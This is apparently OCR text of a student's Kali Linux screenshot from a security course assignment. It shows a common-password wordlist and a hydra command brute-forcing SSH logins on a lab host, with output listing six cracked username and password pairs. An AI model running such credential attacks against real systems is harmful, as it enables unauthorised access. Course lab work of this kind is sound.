 9:32
Project 4: Bandit A
s3.amazonaws.com/b
https://s3.amazonaws.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
qwerty123
qwertyuiop
rabbit
raiders
ranger
rangers
scooby
scooter
secret
shadow
silver
smokey
snoopy
soccer
sparky
spider
starwars
steelers
summer
sunshine
superman
tennis
test
thomas
thunder
tiger
tigers
tigger
trustno1
welcome
whatever
winter
wizard
yamaha
yankees
yellow
zxcvbn
zxcvbnm
jai@kali: ~/cy2550/project4
File Actions Edit View Help
jai@kali: ~/cy2550/project4
jai@kali: ~/cy2550/project4
┌──(jai㉿kali)-[~/cy2550/project4]
└─$ nano pwds.txt
┌──(jai㉿kali)-[~/cy2550/project4]
└─$ ls
Screenshot_2023-11-11_23-15-31.png pwds.txt
Screenshot_2023-11-11_23-20-28.png secrets.txt
'network traffic capture for assignment 4.pcapng' userlist.txt
┌──(jai㉿kali)-[~/cy2550/project4]
└─$ hydra -L userlist.txt -P pwds.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 09
:30:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:1
32), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139 login: alice password: banana
[22][ssh] host: 172.104.4.139 login: bob password: passw0rd
[STATUS] 327.00 tries/min, 327 tries in 00:01h, 466 to do in 00:02h, 15 acti
ve
[22][ssh] host: 172.104.4.139 login: nam password: qwerty123
[22][ssh] host: 172.104.4.139 login: justin password: booboo
[22][ssh] host: 172.104.4.139 login: nsm password: abc123
[22][ssh] host: 172.104.4.139 login: testaccount password: football
1 of 1 target successfully completed, 6 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not comple
te until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-12 09
:31:53
┌──(jai㉿kali)-[~/cy2550/project4]
└─$